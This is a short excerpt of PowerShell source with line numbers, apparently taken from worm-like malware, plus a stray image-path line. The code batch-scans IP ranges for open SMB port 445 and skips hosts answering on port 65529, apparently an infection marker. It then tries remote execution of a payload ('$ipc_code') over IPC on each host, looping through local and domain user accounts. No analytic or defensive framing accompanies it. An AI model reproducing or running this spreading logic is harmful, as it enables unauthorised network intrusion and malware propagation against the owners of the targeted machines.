 10369
10370 for($i=0;$i -lt $ipaddresses.count;$i+=$tcount){
10371
10372 write-host "start smb port open scanning..."
10373 $smb_portopen = localscan -port 445 -addresses $ipaddresses[$i..($i+$tcount-1)]
10374 $old_portopen = localscan -port 65529 -addresses $smb_portopen[1]
10375
10376 foreach($currip in $smb_portopen[1]){
10377 if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
10378 write-host "start ipc scanning....$currip"
10379 for($n = 0; $n -lt $alluser.Count; $n++){
10380 write-host $alluser[$n]
10381 copyrun -ip $currip -thedomain "localhost" -user $alluser[$n] -cmd $ipc_code
10382 }
10383 for($nn = 0; $nn -lt $getdomain.Count; $nn++){
10384 if($getdomain[$nn] -ne '.'){
10385 for($uu = 0; $uu -lt $getusers.Count; $uu++){
10386 copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu] -cmd $ipc_code
10387 }
10388 }
10389 }